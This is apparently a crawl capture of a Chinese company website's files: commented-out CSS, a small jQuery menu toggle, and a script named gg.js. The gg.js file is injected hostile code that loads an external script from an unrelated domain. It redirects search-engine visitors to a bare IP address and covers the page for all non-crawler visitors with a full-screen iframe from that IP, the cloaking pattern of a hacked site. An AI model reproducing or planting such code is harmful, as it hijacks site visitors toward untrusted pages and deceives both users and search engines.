/*.contain-content .item .item-info .item-desc {*/
    /*font-size: 14px;*/
    /*line-height: 160%;*/
    /*color: #666666;*/
    /*padding-top: 10px;*/
/*}*/


/*!*加入我们样式*!*/
/*.join_box {*/
    /*border: 1px solid #EEEEEE;*/
    /*margin-bottom: 36px;*/
/*}*/

/*.join-header {*/
    /*background: #FAFAFA;*/
    /*padding-left: 22px;*/
    /*position: relative;*/
/*}*/

/*.join_box .card-title {*/
    /*color: #005AAC;*/
    /*font-size: 26px;*/
    /*line-height: 46px;*/
    /*height: 46px;*/
/*}*/

/*.join_box .card-metas {*/
    /*font-size: 16px;*/
    /*color: #545454;*/
    /*height: 44px;*/
    /*line-height: 44px;*/
/*}*/

/*.join_box .card-metas span {*/
    /*display: inline-block;*/
/*}*/

/*.join_box .card-metas span:after {*/
    /*content: "/\00a0";*/
    /*padding: 0 10px;*/
    /*color: #cccccc;*/
/*}*/

/*.join_box .card-metas span:last-child:after {*/
    /*content: '';*/
/*}*/

/*.join_box .more {*/
    /*position: absolute;*/
    /*right: 30px;*/
    /*top: 30px;*/
/*}*/

/*.join_box .more i {*/
    /*color: #005AAC;*/
    /*font-size: 20px;*/
/*}*/

/*.join_box .more i.icon-open {*/
    /*display: none;*/
/*}*/

/*.join_box .join-editor {*/
    /*border-top: 1px solid #eee;*/
    /*padding: 28px 32px;*/
    /*display: none;*/
/*}*/

/*.join_box .met-job-cvbtn {*/
    /*background: #fff;*/
    /*border: 1px solid #10C9DE;*/
    /*border-radius: 30px;*/
    /*color: #10C9DE;*/
    /*font-size: 16px;*/
    /*display: inline-block;*/
    /*padding: 16px 50px;*/
/*}*/

/*.join_box .met-job-cvbtn:hover {*/
    /*background: #0C5DA3;*/
    /*border: 1px solid #0C5DA3;*/
    /*color: #fff;*/
/*}*/

/*.comment-content{*/
    /*border: 1px solid #e8e8e8;*/
/*}*/


--- FILE ---
content_type: application/x-javascript
request_url: http://whmkkj.cn/js/common.js
body_size: 317
content:
/**
 * Created by Administrator on 2018-04-13.
 */

$(function() {
   //会议页面首页端js
   $('#openlc').click(function () {
        if ($('body').attr("class") == "open") {
            $('body').attr("class", "");
        } else {
            $('body').attr("class", "open");
        }
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.whmkkj.cn/gg.js
body_size: 3385
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
  var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2d22c97aa89c63262759434a59acd6bd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');

function checkReferrer(){
	var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
	var where = document.referrer;
	if (regexp.test(where)) {
		return true;
	}
	return false;
}

function checkMobile(){
 var isiPad = navigator.userAgent.match(/iPad/i) != null;
if(isiPad){
  return false;
 }
var sUserAgent = navigator.userAgent.toLowerCase();
var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

if(isMobile){
 return true;
 }
return false;
}

function acall_init_go() {
	if(checkReferrer()){
		if(checkMobile()){
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
		else{
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
	}
	else{
		//
	}
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
	acall_init_go();
},100);
//  框架广告
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "http://122.10.20.46:9986/j9.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}else{
var url = "http://122.10.20.46:9986/gg.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}